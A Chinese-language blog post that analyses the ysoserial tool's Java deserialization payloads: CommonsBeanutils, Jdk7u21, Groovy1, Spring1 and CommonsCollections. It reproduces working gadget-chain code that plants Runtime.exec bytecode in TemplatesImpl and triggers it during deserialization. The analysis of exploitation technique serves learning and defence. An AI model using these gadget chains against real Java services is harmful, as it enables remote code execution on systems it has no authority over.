0x00 前言
关于java反序列化漏洞的原理分析,基本都是在分析使用Apache Commons Collections这个库,造成的反序列化问题。然而,在下载老外的ysoserial工具并仔细看看后,我发现了许多值得学习的知识。
至少能学到如下内容:
- 不同反序列化
payload玩法 - 灵活运用了反射机制和动态代理机制构造POC
java反序列化不仅是有Apache Commons Collections这样一种玩法。还有如下payload玩法:
CommonsBeanutilsCollectionsLogging1所需第三方库文件: commons-beanutils:1.9.2,commons-collections:3.1,commons-logging:1.2CommonsCollections1所需第三方库文件: commons-collections:3.1CommonsCollections2所需第三方库文件: commons-collections4:4.0CommonsCollections3所需第三方库文件: commons-collections:3.1(CommonsCollections1的变种)CommonsCollections4所需第三方库文件: commons-collections4:4.0(CommonsCollections2的变种)Groovy1所需第三方库文件: org.codehaus.groovy:groovy:2.3.9Jdk7u21所需第三方库文件: 只需JRE版本 <= 1.7u21Spring1所需第三方库文件: spring框架所含spring-core:4.1.4.RELEASE,spring-beans:4.1.4.RELEASE
上面标注了payload使用情况下所依赖的包,诸位可以在源码中看到,根据实际情况选择。
通过对该攻击代码的分析,可以学习java的一些有意思的知识。而且,里面写的java代码也很值得学习,巧妙运用了反射机制去解决问题。老外写的POC还是很精妙的。
0x01 准备工作
- 在github上下载ysoserial工具。
- 使用maven进行编译成Eclipse项目文件,
mvn eclipse:eclipse。要你联网下载依赖包,请耐心等待。如果卡住了,停止后再次执行该命令。

导入后,可以看到里面有8个payload。其中ObjectPayload是定义的接口,所有的Payload需要实现这个接口的getObject方法。下面就开始对这些payload进行简要的分析。
0x02 payload分析
1. CommonsBeanutilsCollectionsLogging1
该payload的要求依赖包挺多的,可能碰到的情况不会太多,但用到的技术是极好的。对这个payload执行的分析,请阅读参考资源第一个的分析文章。
这里谈谈我的理解。先直接看代码:
public Object getObject(final String command) throws Exception {
    final TemplatesImpl templates = Gadgets.createTemplatesImpl(command);
    // mock method name until armed
    final BeanComparator comparator = new BeanComparator("lowestSetBit");

    // create queue with numbers and basic comparator
    final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
    // stub data for replacement later
    queue.add(new BigInteger("1"));
    queue.add(new BigInteger("1"));

    // switch method called by comparator
    Reflections.setFieldValue(comparator, "property", "outputProperties");
    //Reflections.setFieldValue(comparator, "property", "newTransformer");
    //这里由于比较器的代码,只能访问内部属性。所以选择outputProperties属性。 进而调用getOutputProperties方法。  @angelwhu

    // switch contents of queue
    final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
    queueArray[0] = templates;
    queueArray[1] = templates;

    return queue;
}
第一行代码final TemplatesImpl templates = Gadgets.createTemplatesImpl(command);创建了TemplatesImpl类的对象,里面封装了我们需要的命令执行代码。而且是使用字节码的形式存储在对象属性中。
下面就具体分析下这个对象的产生过程。
(1) 利用TemplatesImpl类存储危险的字节码
在产生字节码时,用到了JDK中javassist类。具体了解可以参考这篇博客http://www.cnblogs.com/hucn/p/3636912.html。
下面是我编写的一个简单的样例程序,便于理解:
@Test
public void testClassPool() throws CannotCompileException, NotFoundException, IOException
{
    String command = "calc";

    ClassPool pool = ClassPool.getDefault();
    pool.insertClassPath(new ClassClassPath(angelwhu.model.Point.class));
    CtClass cc = pool.get(angelwhu.model.Point.class.getName());
    //System.out.println(angelwhu.model.Point.class.getName());

    cc.makeClassInitializer().insertAfter("java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\"", "\\\"") +"\");");
    //加入关键执行代码,生成一个静态函数。

    String newClassNameString = "angelwhu.Pwner" + System.nanoTime();
    cc.setName(newClassNameString);

    CtMethod mthd = CtNewMethod.make("public static void main(String[] args) throws Exception {new " + newClassNameString + "();}", cc);
    cc.addMethod(mthd);

    cc.writeFile();
}
上述代码首先获取到class定义的容器ClassPool,并找到了我自定义的Point类,由此生成了cc对象。这样就可以开始对类进行修改的任意操作了。而且这个操作是直接写字节码。这样可以绕过许多安全机制,正像工具中注释说的:
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
后面的操作便是利用我自定义的模板类Point,生成新的类名,并使用insertAfter方法插入了恶意java代码,执行命令。有兴趣的可以再详细了解这个类的用法。这里不再赘述。

这段代码运行后,会在当前目录生成字节码(class文件)。使用java反编译器可看到源码,在原始模板类中插入了恶意静态代码,而且以字节码的形式直接存储。命令行直接运行,可以执行弹出计算器的命令:
现在看看老外工具中,生成字节码的代码为:
public static TemplatesImpl createTemplatesImpl(final String command) throws Exception {
    final TemplatesImpl templates = new TemplatesImpl();

    // use template gadget class
    ClassPool pool = ClassPool.getDefault();
    pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
    final CtClass clazz = pool.get(StubTransletPayload.class.getName());
    // run command in static initializer
    // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
    clazz.makeClassInitializer().insertAfter("java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\"", "\\\"") +"\");");
    // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
    clazz.setName("ysoserial.Pwner" + System.nanoTime());

    final byte[] classBytes = clazz.toBytecode();

    // inject class bytes into instance
    Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
        classBytes,
        ClassFiles.classAsBytes(Foo.class)});

    // required to make TemplatesImpl happy
    Reflections.setFieldValue(templates, "_name", "Pwnr");
    Reflections.setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
    return templates;
}
根据以上样例分析,可以清楚看见:前面几行代码,即生成了我们需要的插入了恶意java代码的字节码数据。该字节码其实可以看做是一个类(.class)文件。final byte[] classBytes = clazz.toBytecode();将其转成了二进制数据进行存储。
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {classBytes,ClassFiles.classAsBytes(Foo.class)});这里又来到了一个有趣知识,那就是java反射机制的强大。ysoserial工具封装了使用反射机制对对象的一些操作,可以直接借鉴。
具体可以看看其源码,这里在工具中经常使用的Reflections.setFieldValue(final Object obj, final String fieldName, final Object value);方法,便是使用反射机制,将obj对象的fieldName属性赋值为value。反射机制的强大之处在于:
- 可以动态对对象的私有属性进行改变赋值,即:
private修饰的属性。 - 动态生成任意类对象。
于是,我们便将com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl类生成的对象templates中的_bytecodes属性,_name属性,_tfactory属性赋值成我们希望的值。
重点在于_bytecodes属性,里面存储了我们的恶意java代码。现在的问题便是:如何触发加载我们的恶意java字节码?
(2) 触发TemplatesImpl类加载_bytecodes属性中的字节码
在TemplatesImpl类中存在执行链:
TemplatesImpl.getOutputProperties()
  TemplatesImpl.newTransformer()
    TemplatesImpl.getTransletInstance()
      TemplatesImpl.defineTransletClasses()
        ClassLoader.defineClass()
        Class.newInstance()
          ...
            MaliciousClass.<clinit>()
            //class新建初始化对象后,会执行恶意类中的静态方法,即:我们插入的恶意java代码
              ...
                Runtime.exec()//这里可以是任意java代码,比如:反弹shell等等。
这在ysoserial工具中的注释中是可以看到的。在源码中,我们从TemplatesImpl.getOutputProperties()开始跟踪,不难发现上面的执行链。最终会在getTransletInstance方法中看到如下触发加载自定义ja字节码部分的代码:
private Translet getTransletInstance()
throws TransformerConfigurationException {
    .............
    if (_class == null) defineTransletClasses();//通过ClassLoader加载字节码,存储在_class数组中。

    // The translet needs to keep a reference to all its auxiliary
    // class to prevent the GC from collecting them
    AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();//新建实例,触发恶意代码。
   ............
在defineTransletClasses()方法中,会加载我们之前存储在_bytecodes属性中的字节码(可以看做类文件),进而返回类的Class对象,存储在_class数组中。下面是调试时候的截图:

可以看到在defineTransletClasses()后,得到类的Class对象。然后会执行newInstance()操作,新建一个实例,这样便触发了我们插入的静态恶意java代码。如果接着单步执行,便会弹出计算器。
通过以上分析,可以看到:
- 只要能够自动触发
TemplatesImpl.getOutputProperties()方法执行,我们就能达到目的了。
(3) 利用BeanComparator比较器触发执行
我们接着看payload的代码:
final BeanComparator comparator = new BeanComparator("lowestSetBit");

// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
很简单,将PriorityQueue(优先级队列)插入两个元素,而且需要一个实现了Comparator接口的比较器,对元素进行比较,并对元素进行排队处理。具体可以看看PriorityQueue类的readObject()方法。
private void readObject(java.io.ObjectInputStream s)
    throws java.io.IOException, ClassNotFoundException {
    ...........
    queue = new Object[size];
    // Read in all elements.
    for (int i = 0; i < size; i++)
        queue[i] = s.readObject();
    // Elements are guaranteed to be in "proper order", but the
    // spec has never explained what that might be.
    heapify();
}
从对象反序列化过程原理,可以知道会首先调用该对象readObject()。当然在序列化过程中会首先调用该对象的writeObject()方法。这两个方法可以对比着看,方便理解。
首先,在序列化PriorityQueue类实例时,会依次读取队列中的对象,并放到数组中进行存储。queue[i] = s.readObject();然后,进行排序操作heapify();。最终会到达这里,调用比较器的compare()方法,对元素间进行比较。
private void siftDownUsingComparator(int k, E x) {
    .........................
        if (comparator.compare(x, (E) c) <= 0)
            break;
    .........................

}
这里传进去的,便是BeanComparator比较器:位于commons-beanutils包。
于是,看看比较器的compare方法。
public int compare( T o1, T o2 ) {
        ..................
        Object value1 = PropertyUtils.getProperty( o1, property );
        Object value2 = PropertyUtils.getProperty( o2, property );
        return internalCompare( value1, value2 );
        ..................
}
o1,o2便是要比较的两个对象,property即我们需要比较对象中的属性(可控)。一开始property赋值为lowestSetBit,后来改成真正需要的outputProperties属性。
PropertyUtils.getProperty( o1, property )顾名思义,便是取出o1对象中property属性的值。而实际上会去调用o1.getProperty()方法得到property属性值。
到这里,可以画上完美的一个圈了。我们只需将前面构造好的TemplatesImpl对象添加到PriorityQueue(优先级队列)中,然后设置比较器为BeanComparator("outputProperties")即可。
那么,在反序列化过程中,会自动调用TemplatesImpl.getOutputProperties()方法。执行命令了。
个人总结观点:
- 只需要想办法:自动调用
TemplatesImpl的getOutputProperties方法。或者TemplatesImpl.newTransformer()即能自动加载字节码,触发恶意代码。这也在其他payload中经常用到。 - 触发原理:提供会自动调用比较器的容器。如:将
PriorityQueue换成TreeSet容器,也是可以的。
为了在生成payload时,能够正常运行。在代码中,先象征性地加入了两个BigInteger对象。
后面使用反射机制,将comparator中的属性和queue容器存储的对象都改成我们需要的属性和对象。

否则,在生成payload时,便会弹出计算器,抛出异常,无法正常执行了。测试如下:
2. Jdk7u21
该payload其实是JAVA SE的一个漏洞,ysoserial工具注释中有链接:https://gist.github.com/frohoff/24af7913611f8406eaf3。该payload不需要使用任何第三方库文件,只需官方提供的JDK即可,这个很方便啊。 不知Jdk7u21以后怎么补的,先来看看它的实现。
在介绍完上面这个payload后,再来看这个可以发现:CommonsBeanutilsCollectionsLogging1借鉴了Jdk7u21的利用方法。
同样,Jdk7u21开始便创建了一个存储了恶意java字节码数据的TemplatesImpl类对象。接下来就是怎么触发的问题了:如何自动触发TemplatesImpl的getOutputProperties方法。
这里首先就有一个有趣的hash碰撞问题了。
(1) "f5a5a608"的hash值为0
类的hashCode方法是返回一个独一无二的hash值(int型),去代表这个唯一对象。如果类没有重写hashCode方法,会调用原始Object类中的hashCode方法返回一个hash值。
String类的hashCode方法是这么实现的。
public int hashCode() {
    int h = hash;
    int len = count;
    if (h == 0 && len > 0)
    {
        int off = offset;
        char val[] = value;
        for (int i = 0; i < len; i++) {
            h = 31*h + val[off++];
        }
        hash = h;
    }
    return h;
}
于是,就有了有趣的值:
String zeroHashCodeStr = "f5a5a608";
int hash3 = zeroHashCodeStr.hashCode();
System.out.println(hash3);
可以看到"f5a5a608"字符串,通过hashCode方法生成的hash值为0。这在之后的触发过程中会用到。
(2) 利用动态代理机制触发执行
Jdk7u21中使用了HashSet容器进行触发。添加了两个对象,一个是存储了恶意java字节码数据的TemplatesImpl类对象templates,一个是代理了Templates接口的proxy对象,使用了动态代理机制。
如下是Jdk7u21生成payload时的主要代码:
......
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
......
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
......
return set;
HashSet容器,就可以当做是一个HashMap<key,new Object()>,key便是我们存储进去的数据,对应的value都只是静态的Object对象。
同样,来看看HashSet容器中的readObject方法。
private void readObject(java.io.ObjectInputStream s)
    throws java.io.IOException, ClassNotFoundException {

....................
// Read in all elements in the proper order.
    for (int i=0; i<size; i++) {
        E e = (E) s.readObject();
        map.put(e, PRESENT);
    }//添加set数据
}
实际上,这里map可以看做是HashMap类生成的对象。接着追踪源码就到了关键的地方:
public V put(K key, V value) {
    .........
    int hash = hash(key.hashCode());
    int i = indexFor(hash, table.length);
    for (Entry<K,V> e = table[i]; e != null; e = e.next) {
        Object k;
        if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {//此处逻辑,需要使其触发key.equals(k)操作。
            ..........
        }
    }
    .........
}
通过以上分析下可以知道:在反序列化HashSet过程中,会依次将templates和proxy对象添加到map中。
接着我们需要触发代码去执行key.equals(k)这条语句。
由于短路机制的原因,必须使templates.hashCode()与proxy.hashCode()计算值相等。
proxy使用了动态代理机制,代理了Templates接口。具体请参考其他分析老外LazyMap触发Apache Commons Collections第三库序列化问题的文章,如:参考资料2。
这里又到了熟悉的sun.reflect.annotation.AnnotationInvocationHandler类。
简而言之,我理解为将对象proxy所有的方法调用,都改成调用sun.reflect.annotation.AnnotationInvocationHandler类的invoke()方法。
当我们调用proxy.hashCode()方法时,自然就会执行到了如下代码:
public Object invoke(Object proxy, Method method, Object[] args) {
    String member = method.getName();
    ............
    if (member.equals("hashCode"))
        return hashCodeImpl();
        ..........

private int hashCodeImpl() {
    int result = 0;
    for (Map.Entry<String, Object> e : memberValues.entrySet()) {
        result += (127 * e.getKey().hashCode()) ^//使e.geyKey().hashCode()为0。"f5a5a608".hashCode()=0;
            memberValueHashCode(e.getValue());
    }
    return result;
}
这里的memberValues就是payload代码一开始传进去的map("f5a5a608",templates)。简要画图说明为:

因此,通过动态代理机制加上"f5a5a608".hashCode()=0的特殊性,使e.hash == hash成立。
这样便可以执行key.equals(k),即:proxy.equals(templates)语句。
接着查看源码便知:proxy.equals(templates)操作会遍历Templates接口的所有方法,并调用。如此,即可触发调用templates的getOutputProperties方法。
if (member.equals("equals") && paramTypes.length == 1 &&
        paramTypes[0] == Object.class)
        return equalsImpl(args[0]);

..........................
 private Boolean equalsImpl(Object o) {
..........................
    for (Method memberMethod : getMemberMethods()) {
        String member = memberMethod.getName();
        Object ourValue = memberValues.get(member);
..........................
                hisValue = memberMethod.invoke(o);//触发调用getOutputProperties方法
如此,Jdk7u21的payload便也完美触发了。
同样,为了正常生成payload不抛出异常。先暂时存储map.put(zeroHashCodeStr, "foo");,后面替换为真正我们所需的对象:map.put(zeroHashCodeStr, templates); // swap in real object
总结一下:
- 技术关键在于巧妙的利用了"f5a5a608"hash值为0。实现了hash碰撞成立。
AnnotationInvocationHandler对于equal方法的处理,可以使我们调用目标方法getOutputProperties。
计算hash值部分的内容还挺有意思。有兴趣可以到参考链接中github上看看我的测试代码。
3. Groovy1
这个payload和最近Xstream反序列化漏洞的POC原理有相似性。请参考:http://drops.wooyun.org/papers/13243。
下面谈谈这个payload不一样的地方。payload使用了Groovy库中ConvertedClosure类。该类实现了InvocationHandler和Serializable接口,同样可以用作动态代理并且可以序列化传输。代码也只有几行:
final ConvertedClosure closure = new ConvertedClosure(new MethodClosure(command, "execute"), "entrySet");
final Map map = Gadgets.createProxy(closure, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map);
return handler;
当反序列化handler时,会调用map.entrySet方法。于是,就调用代理类ConvertedClosure的invoke方法了。最终,来到了:
public Object invokeCustom(Object proxy, Method method, Object[] args)
throws Throwable {
    if (methodName!=null && !methodName.equals(method.getName())) return null;
    return ((Closure) getDelegate()).call(args);//传入的是MethodClosure
}
然后和XStream一样,调用MethodClosure.doCall()方法。即:Groovy语法中"command".execute(),顺利执行命令。
个人总结:
- 可以看到动态代理机制的强大作用。
4. Spring1
Spring1这个payload执行链有些复杂。按照常规步骤来分析下:
-
反序列化对象的readObject()方法为入口点进行跟踪。这里是
org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider。```
private void readObject(ObjectInputStream inputStream) throws IOException, ClassNotFoundException {
inputStream.defaultReadObject();
Method method = ReflectionUtils.findMethod(this.provider.getType().getClass(), this.methodName);
this.result = ReflectionUtils.invokeMethod(method, this.provider.getType());
}```
很明显的嗅到了感兴趣的"味道":ReflectionUtils.invokeMethod。接下来联系payload源码跟进下,或者单步调试。
- 由于流程可能比较错综复杂,画个简单的图表示下几个对象之间的关系:

-
在执行
ReflectionUtils.invokeMethod(method, this.provider.getType())语句时,整个执行流程如下:```
ReflectionUtils.invokeMethod()
Method.invoke(typeTemplatesProxy对象)
//Method为Templates(Proxy).newTransformer()```
这是明显的一部分调用,在执行Templates(Proxy).newTransformer()时,会有余下过程发生:
typeTemplatesProxy对象.invoke()
    method.invoke(objectFactoryProxy对象.getObject(), args);
        objectFactoryProxy对象.getObject()
            AnnotationInvocationHandler.invoke()
                HashMap.get("getObject")//返回templates对象
    Method.invoke(templates对象,args)
        TemplatesImpl.newTransformer()
        .......//触发加载含有恶意java字节码的操作
这里面是对象之间的调用,还有动态代理机制,容易绕晕,就说到这里。有兴趣可以单步调试看看。
个人总结:
Spring1为了强行代理Type接口,进行对象赋值。运用了多个动态代理机制实现,还是很巧妙的。
5. CommonsCollections
对CommonsCollections类,ysoserial工具中存在四种利用方法。所用的方法都是与上面几个payload类似。
CommonsCollections1自然是使用了LazyMap和动态代理机制进行触发调用Transformer执行链,请参考链接2。-
CommonsCollections2和CommonsBeanutilsCollectionsLogging1一样也使用了比较器去触发TemplatesImpl的newTransformer方法执行命令。
这里用到的比较器为TransformingComparator,直接看其compare方法:```
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}```
很直接调用了transformer.transform(obj1),这里的obj1就是payload中的templates对象。
主要代码为:
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);

// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
.........
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
//使用反射机制改变私有变量~ 不然,会在之前就执行命令,无法生成序列化数据。
//反序列化时,会调用TemplatesImpl的newTransformer方法。
根据熟悉的InvokerTransformer作用,最终会调用templates.newTransformer()执行恶意java代码。
-
CommonsCollections3是CommonsCollections1的变种,将执行链换了下:```
TemplatesImpl templatesImpl = Gadgets.createTemplatesImpl(command);
.............
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};```
查看InstantiateTransformer的transform方法,可以看到关键代码:
Constructor con = ((Class) input).getConstructor(iParamTypes);  //input为TrAXFilter.class
return con.newInstance(iArgs);
即:transformer执行链会执行new TrAXFilter(templatesImpl)。正好,TrAXFilter类构造函数中调用了templates.newTransformer()方法。都是套路啊。
public TrAXFilter(Templates templates)  throws
TransformerConfigurationException
{
    _templates = templates;
    _transformer = (TransformerImpl) templates.newTransformer();//触发执行命令
    _transformerHandler = new TransformerHandlerImpl(_transformer);
    _useServicesMechanism = _transformer.useServicesMechnism();
}
-
CommonsCollections4是CommonsCollections2的变种。同样使用InstantiateTransformer触发templates.newTransformer()代替了之前的执行链。```
TemplatesImpl templates = Gadgets.createTemplatesImpl(command);
...............
// grab defensively copied arrays
paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes");
args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs");
..............
// swap in values to arm
Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);
paramTypes[0] = Templates.class;
args[0] = templates;
...................```
照例生成PriorityQueue<Object> queue后,使用反射机制对其属性进行修改。保证成功生成payload。
个人总结:payload分析完了,里面涉及的方法很巧妙。也有许多共同的利用特性,值得学习~~
 跳跳糖
跳跳糖
